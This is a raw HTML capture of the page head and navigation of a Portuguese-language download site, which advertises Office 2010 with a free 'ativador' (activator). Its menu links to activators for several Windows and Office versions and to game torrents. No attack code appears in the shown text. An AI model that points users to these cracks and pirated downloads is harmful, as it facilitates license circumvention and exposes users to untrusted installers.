

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ratondownload.net/office-2010-download-portugues-ativador-gratis/
body_size: 14384
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ratondownload.net/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Office 2010 Download Português + Ativador Gratis 2024</title>
<meta name="description" content="O Office 2010 em Português com Ativador foi lançado no verão de 2010. Ele incluiu atualizações de todos os seus aplicativos de produtividade aclamados, como"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ratondownload.net/office-2010-download-portugues-ativador-gratis/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Office 2010 Download Português + Ativador Gratis 2024" />
<meta property="og:description" content="O Office 2010 em Português com Ativador foi lançado no verão de 2010. Ele incluiu atualizações de todos os seus aplicativos de produtividade aclamados, como" />
<meta property="og:url" content="https://ratondownload.net/office-2010-download-portugues-ativador-gratis/" />
<meta property="og:site_name" content="Raton Download" />
<meta property="article:section" content="MS Office" />
<meta property="og:updated_time" content="2024-06-22T10:36:50+00:00" />
<meta property="og:image" content="https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis.png" />
<meta property="og:image:secure_url" content="https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis.png" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="370" />
<meta property="og:image:alt" content="Office 2010 Download Português + Ativador Gratis" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-06-22T02:51:07+00:00" />
<meta property="article:modified_time" content="2024-06-22T10:36:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Office 2010 Download Português + Ativador Gratis 2024" />
<meta name="twitter:description" content="O Office 2010 em Português com Ativador foi lançado no verão de 2010. Ele incluiu atualizações de todos os seus aplicativos de produtividade aclamados, como" />
<meta name="twitter:image" content="https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="raton" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ratondownload.net/#person","name":"raton","logo":{"@type":"ImageObject","@id":"https://ratondownload.net/#logo","url":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","contentUrl":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","caption":"Raton Download","inLanguage":"en-US","width":"266","height":"210"},"image":{"@type":"ImageObject","@id":"https://ratondownload.net/#logo","url":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","contentUrl":"https://ratondownload.net/wp-content/uploads/2021/07/ratondownload.net_.png","caption":"Raton Download","inLanguage":"en-US","width":"266","height":"210"}},{"@type":"WebSite","@id":"https://ratondownload.net/#website","url":"https://ratondownload.net","name":"Raton Download","publisher":{"@id":"https://ratondownload.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis.png","url":"https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis.png","width":"550","height":"370","caption":"Office 2010 Download Portugu\u00eas + Ativador Gratis","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ratondownload.net/office-2010-download-portugues-ativador-gratis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ratondownload.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ratondownload.net/category/ms-office/","name":"MS Office"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ratondownload.net/office-2010-download-portugues-ativador-gratis/","name":"Office 2010 Download Portugu\u00eas + Ativador Gratis 2024"}}]},{"@type":"WebPage","@id":"https://ratondownload.net/office-2010-download-portugues-ativador-gratis/#webpage","url":"https://ratondownload.net/office-2010-download-portugues-ativador-gratis/","name":"Office 2010 Download Portugu\u00eas + Ativador Gratis 2024","datePublished":"2024-06-22T02:51:07+00:00","dateModified":"2024-06-22T10:36:50+00:00","isPartOf":{"@id":"https://ratondownload.net/#website"},"primaryImageOfPage":{"@id":"https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ratondownload.net/office-2010-download-portugues-ativador-gratis/#breadcrumb"}},{"@type":"Person","@id":"https://ratondownload.net/author/raton/","name":"raton","url":"https://ratondownload.net/author/raton/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e2b139879c2f50f25459794c0a23295660d9c37d3677ea790b3c3b92382b2d4f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e2b139879c2f50f25459794c0a23295660d9c37d3677ea790b3c3b92382b2d4f?s=96&amp;d=mm&amp;r=g","caption":"raton","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Office 2010 Download Portugu\u00eas + Ativador Gratis 2024","datePublished":"2024-06-22T02:51:07+00:00","dateModified":"2024-06-22T10:36:50+00:00","articleSection":"MS Office","author":{"@id":"https://ratondownload.net/author/raton/","name":"raton"},"publisher":{"@id":"https://ratondownload.net/#person"},"description":"O Office 2010 em Portugu\u00eas com Ativador foi lan\u00e7ado no ver\u00e3o de 2010. Ele incluiu atualiza\u00e7\u00f5es de todos os seus aplicativos de produtividade aclamados, como","name":"Office 2010 Download Portugu\u00eas + Ativador Gratis 2024","@id":"https://ratondownload.net/office-2010-download-portugues-ativador-gratis/#richSnippet","isPartOf":{"@id":"https://ratondownload.net/office-2010-download-portugues-ativador-gratis/#webpage"},"image":{"@id":"https://ratondownload.net/wp-content/uploads/2022/07/Office-2010-Download-Portugues-Ativador-Gratis.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ratondownload.net/office-2010-download-portugues-ativador-gratis/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Raton Download &raquo; Feed" href="https://ratondownload.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raton Download &raquo; Comments Feed" href="https://ratondownload.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raton Download &raquo; Office 2010 Download Português + Ativador Gratis 2024 Comments Feed" href="https://ratondownload.net/office-2010-download-portugues-ativador-gratis/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ratondownload.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fratondownload.net%2Foffice-2010-download-portugues-ativador-gratis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ratondownload.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fratondownload.net%2Foffice-2010-download-portugues-ativador-gratis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wellington-theme-fonts-css' href='https://ratondownload.net/wp-content/fonts/a17724f5412898e1cc29d881854af4d9.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee3333;--wp--preset--color--secondary: #d51a1a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #3333ee;--wp--preset--color--highlight: #eeee33;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wellington-stylesheet-css' href='https://ratondownload.net/wp-content/themes/wellington/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wellington-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=wellington-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='wellington-safari-flexbox-fixes-css' href='https://ratondownload.net/wp-content/themes/wellington/assets/css/safari-flexbox-fixes.css?ver=20200420' type='text/css' media='all' />
<script type="text/javascript" src="https://ratondownload.net/wp-content/themes/wellington/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://ratondownload.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ratondownload.net/wp-json/wp/v2/posts/2077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ratondownload.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ratondownload.net/?p=2077' />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2077 single-format-standard wp-embed-responsive wp-theme-wellington post-layout-one-column">

	
	<div id="header-top" class="header-bar-wrap"></div>

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://ratondownload.net/" rel="home">Raton Download</a></p>

								
			<p class="site-description">Ativador Windows 10,Ativador Windows 7,Ativador Office 2019,Ativador Office 2016,Ativador Office 2010</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6049"><a href="#">Ativador Windows<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://ratondownload.net/ativador-windows-11/">Ativador Windows 11</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://ratondownload.net/ativador-windows-10/">Ativador windows 10</a></li>
	<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6053"><a href="https://ratondownload.net/ativador-windows-8-1/">Ativador Windows 8.1</a></li>
	<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6050"><a href="https://ratondownload.net/ativador-windows-7/">Ativador windows 7</a></li>
</ul>
</li>
<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6054"><a href="#">Ativador Office<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1920"><a href="https://ratondownload.net/ativador-office-2021/">Ativador Office 2021</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://ratondownload.net/ativador-office-2019/">Ativador Office 2019</a></li>
	<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6055"><a href="https://ratondownload.net/ativador-office-2016/">Ativador Office 2016</a></li>
	<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="https://ratondownload.net/ativador-office-2013/">Ativador Office 2013</a></li>
	<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="https://ratondownload.net/ativador-office-2010/">Ativador Office 2010</a></li>
	<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="https://ratondownload.net/microsoft-office-2007-download-ativador-serial-key/">Ativador Office 2007</a></li>
</ul>
</li>
<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6059"><a href="#">jogos Torrents<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6060"><a href="https://ratondownload.net/gta-v-torrent/">GTA V Torrent</a></li>
	<li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6061"><a href="https://ratondownload.net/euro-truck-simulator-2-torrent/">Euro Truck Simulator 2 Torrent</a></li>
	<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6062"><a href="https://ratondownload.net/gta-san-andreas-torrent/">GTA San Andreas Torrent</a></li>
</ul>
</li>
<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6063"><a href="#">Minecraft<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://ratondownload.net/wp-content/themes/wellington/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6064"><a href="https://ratondownload.net/minecraft-pocket-edition-download-gratis/">Minecraft Pocket Edition</a></li>
	<li id="menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6065"><a href="https://ratondownload.net/minecraft-1-17-update-download-mediafire-download-gratis/">Minecraft 1.17 update download Mediafıre</a></li>
	<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6067"><a href="https://ratondownload.net/minecraft-download-apk/">Minecraft Download APK</a></li>
	<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6068"><a href="https://ratondownload.net/minecraft-pocket-edition-1-1-1-1/">Minecraft Pocket Edition 1.1.1.1</a></li>
	<li id="menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6069"><a href="https://ratondownload.net/baixar-minecraft-download/">Baixar Minecraft Download</a></li>
	<li id="menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6070"><a href="https://ratondownload.net/minecraft-mcpe-1-1-5-1/">Minecraft MCPE 1.1 5.1</a></li>
</ul>
</li>
